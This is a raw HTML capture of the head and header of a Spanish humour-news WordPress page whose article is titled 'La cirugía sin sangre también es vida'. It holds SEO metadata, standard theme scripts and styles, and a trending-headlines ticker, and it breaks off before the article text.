

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasabsurdas.com/la-cirugia-sin-sangre-tambien-es-vida/
body_size: 21345
content:

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>La cirugía sin sangre también es vida - Noticias absurdas</title><link rel="preload" as="image" imagesrcset="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas59.jpg" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="La frase «la sangre es vida» se ha repetido hasta la saciedad, una aseveración que lleva a muchos a concluir que no utilizar dicho fluido como tratamiento"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.noticiasabsurdas.com/la-cirugia-sin-sangre-tambien-es-vida/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="La cirugía sin sangre también es vida - Noticias absurdas" />
<meta property="og:description" content="La frase «la sangre es vida» se ha repetido hasta la saciedad, una aseveración que lleva a muchos a concluir que no utilizar dicho fluido como tratamiento" />
<meta property="og:url" content="https://www.noticiasabsurdas.com/la-cirugia-sin-sangre-tambien-es-vida/" />
<meta property="og:site_name" content="Noticias absurdas" />
<meta property="article:tag" content="Autotransfusión" />
<meta property="article:tag" content="cirugía" />
<meta property="article:tag" content="cirugia sin sangre" />
<meta property="article:section" content="Noticias Absurdas" />
<meta property="og:updated_time" content="2011-03-17T13:56:50+01:00" />
<meta property="og:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas59.jpg" />
<meta property="og:image:secure_url" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas59.jpg" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="225" />
<meta property="og:image:alt" content="noticias absurdas" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="La cirugía sin sangre también es vida - Noticias absurdas" />
<meta name="twitter:description" content="La frase «la sangre es vida» se ha repetido hasta la saciedad, una aseveración que lleva a muchos a concluir que no utilizar dicho fluido como tratamiento" />
<meta name="twitter:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas59.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="6 minutos" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed" href="https://www.noticiasabsurdas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed de los comentarios" href="https://www.noticiasabsurdas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Comentario La cirugía sin sangre también es vida del feed" href="https://www.noticiasabsurdas.com/la-cirugia-sin-sangre-tambien-es-vida/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noticiasabsurdas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noticiasabsurdas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e76003;
--c-main-rgb: 231,96,3;
--c-headings: #009cde;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.noticiasabsurdas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.noticiasabsurdas.com/wp-json/wp/v2/posts/924" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noticiasabsurdas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.noticiasabsurdas.com/?p=924' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Fla-cirugia-sin-sangre-tambien-es-vida%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-11RR7MP7W0" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-11RR7MP7W0', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-924 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-28034">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Lo más buscado</span>

	<ul>
				
			<li><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="post-link">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="post-link">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="post-link">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/multa-a-taxista-por-no-usar-casco/" class="post-link">Multa a taxista por no usar casco</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/detenido-un-ladron-por-dejar-su-sesion-de-facebook-abierta-en-la-casa-que-robo/" class="post-link">Detenido un ladrón por dejar su sesión de Facebook abierta en la casa que robó</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/el-playboy-dan-bilzerian-lanza-a-una-estrella-porno-desde-el-tejado-de-su-casa/" class="post-link">El &#8216;playboy&#8217; Dan Bilzerian lanza a una estrella porno desde el tejado de su casa</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/la-muerte-se-olvido-de-mi/" class="post-link">«La muerte se olvidó de mí»</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/una-madre-encuentra-mediante-facebook-a-su-hija-19-anos-despues/" class="post-link">Una madre encuentra mediante Facebook a su hija 19 años después</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.noticiasabsurdas.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
